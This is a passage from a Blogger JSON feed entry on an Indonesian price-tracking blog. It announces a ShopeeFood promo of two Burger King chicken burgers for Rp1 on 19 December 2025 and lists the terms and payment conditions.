\/\u003E\u003C\/p\u003E\u003Cp\u003ECek gambar visual dari Promo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1 terbaru periode 19 Desember 2025 di bawah ini:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBUGrw1bKGCrdJTF7eavxAMqmO18KNMjQmXkeIs6rioRxCn9BR6zwZlXM1wFHVJiWjq0UDtFJ4jZwNI1lUEhImmVxwSvBS8rlRZYVgOsq0MP6Ca4qoiqMmfBUquDFapJT6p9X-u4_PYrAVI3PKzHFF7T2pGHQFM5JxdW6utMHU4x99HNLf9xyGp3wwZ6l\/s1350\/Promo-ShopeeFood-Day-2-Chicken-Burger-King-cuma-Rp.1.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Promo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBUGrw1bKGCrdJTF7eavxAMqmO18KNMjQmXkeIs6rioRxCn9BR6zwZlXM1wFHVJiWjq0UDtFJ4jZwNI1lUEhImmVxwSvBS8rlRZYVgOsq0MP6Ca4qoiqMmfBUquDFapJT6p9X-u4_PYrAVI3PKzHFF7T2pGHQFM5JxdW6utMHU4x99HNLf9xyGp3wwZ6l\/s16000\/Promo-ShopeeFood-Day-2-Chicken-Burger-King-cuma-Rp.1.jpg\" title=\"Promo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESyarat dan Ketentuan promo:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromo berlaku 19 Desember 2025 mulai pukul 11.00 WIB.\u003C\/li\u003E\u003Cli\u003EHanya berlaku di aplikasi ShopeeFood.\u003C\/li\u003E\u003Cli\u003EBerlaku untuk pembayaran menggunakan ShopeePay atau SeaBank.\u003C\/li\u003E\u003Cli\u003ESetelah membeli voucher, pelanggan wajib membayar ongkir agar pesanan dapat diproses.\u003C\/li\u003E\u003Cli\u003EJumlah voucher terbatas dan di Top-up setiap jam.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi pastiin, kalian jangan sampe ketinggalan buat ikut nikmatin promo 2 Chicken Burger Burger King cuma Rp1! khusus 19 Desember 2025, jam 11.00 WIB hanya di Shopeefood.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/2911041206827944272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/2911041206827944272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2025\/12\/promo-shopeefood-day-burger-king.html","title":"Promo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBUGrw1bKGCrdJTF7eavxAMqmO18KNMjQmXkeIs6rioRxCn9BR6zwZlXM1wFHVJiWjq0UDtFJ4jZwNI1lUEhImmVxwSvBS8rlRZYVgOsq0MP6Ca4qoiqMmfBUquDFapJT6p9X-u4_PYrAVI3PKzHFF7T2pGHQFM5JxdW6utMHU4x99HNLf9xyGp3wwZ6l\/s72-c\/Promo-ShopeeFood-Day-2-Chicken-Burger-King-cuma-Rp.1.jpg","height":"72","width":"72"}}]}});